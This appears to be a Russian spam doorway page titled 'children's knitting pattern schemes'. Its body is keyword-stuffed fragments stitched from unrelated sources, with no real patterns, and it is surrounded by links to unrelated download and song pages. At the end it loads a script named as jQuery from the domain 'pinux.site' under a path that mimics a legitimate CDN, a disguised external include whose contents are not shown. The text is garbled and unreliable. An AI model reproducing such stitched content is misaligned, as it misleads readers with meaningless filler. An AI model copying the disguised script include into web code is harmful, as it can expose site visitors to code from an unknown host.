

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-shemy-detskih-risunkov-vyazanie.html
body_size: 2740
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы детских рисунков вязание - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы детских рисунков вязание</h2>
                            </header>
                            <p>Вязание спицами  Детские схемы-рисунки для вязания спицами (подборка идей из интернета). Детские схемы-рисунки для вязания спицами (подборка идей из интернета). СХЕМЫ ВЫВЯЗАНИЫХ РИСУНКОВ ДЛЯ ДЕТСКИХ ВЕЩЕЙ Воскресенье, 24 Апреля 2011 г. 00:07 + в цитатник Это цитата сообщения elkasti Прочитать целиком + В свой цитатник или сообщество. Вязание Детских Рисунков Рисунки для вязания и вышивки СХЕМЫ РИСУНКОВ ДЛЯ ВЯЗАНИЯ ДЕТСКИХ ВЕЩЕЙ  Узоры-схемы для детских свитеров. Рубрики: ВЯЗАНИЕ СПИЦАМИ/- Схемы детских рисунков  Вязание для детей крючком и спицами, вязание для новорожденных, вязание для детей от 0 до 3, вязание для детей от 3-х лет,много моделей. Вязание Детских Рисунков.  модели и схемы Вязание штанишек Trousers Вязание для малышей спицами штанишек Bunny. Вязание Спицами Шапочки Для Младенца. 24 апр 2011 Схемы вывязанных рисунков для детских вещей. Очень много рисунков Рубрики: ВЯЗАНИЕ СПИЦАМИ/- Схемы детских рисунков  Узнай подробности. 
Apr 11, 2019 · Вязание спицами: модели, схемы, описание. Здесь могут найти для себя что-то новое не только начинающие Посты по теме «рисунки для вязания на спицах, схемы.», добавленные пользователем Галина Владимировна Татаринова на Постилу. Вязание. СХЕМЫ И УЗОРЫ ДЛЯ СПИЦ  Пожалуйста, напишите пару строк, что Вам нравится и оцените подборку. Модные модели для вязания спицами 2019, бесплатные схемы вязания спицами с описанием, мастер-классы и видео. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-elterrus-iar-vse-knigi.html">Эльтеррус иар все книги</a></li>
                                <li><a href="j8ux2-audiokniga-bushkov-beshenaya-slushat.html">Аудиокнига бушков бешеная слушать</a></li>
                                <li><a href="j8ux2-priklyuchenie-shurika-rezhisser.html">Приключение шурика режиссер</a></li>
                                <li><a href="j8ux2-proshivka-canon-powershot-a650-is.html">Прошивка canon powershot a650 is</a></li>
                                <li><a href="j8ux2-david-skachat-vse-pesni-besplatno.html">Давид скачать все песни бесплатно</a></li>
                                <li><a href="j8ux2-ty-u-menya-odna-irina-mazurkevich.html">Ты у меня одна ирина мазуркевич</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-forma-14001-obrazec-vyhod-uchreditelya.html">Форма 14001 образец выход учредителя</a></li>
                                            <li><a href="j8ux2-zalili-sosedi-sverhu-kak-sostavit-zayavlenie.html">Залили соседи сверху как составить заявление</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-nikolaev-minus-den-rozhdeniya.html">Скачать николаев минус день рождения</a></li>
                                            <li><a href="j8ux2-4-okna-akkordy.html">4 окна аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-prilozhenie-yandeks-pochta-dlya-kompyutera.html">Приложение яндекс почта для компьютера</a></li>
                                            <li><a href="j8ux2-dilnaz-ahmadieva-bez-tebya-tekst-pesni.html">Дильназ ахмадиева без тебя текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-drayver-dlya-printera-epson-stylus-tx410.html">Скачать драйвер для принтера epson stylus tx410</a></li>
                                            <li><a href="j8ux2-prezentaciya-kak-postroit-dom-2-klass.html">Презентация как построить дом 2 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
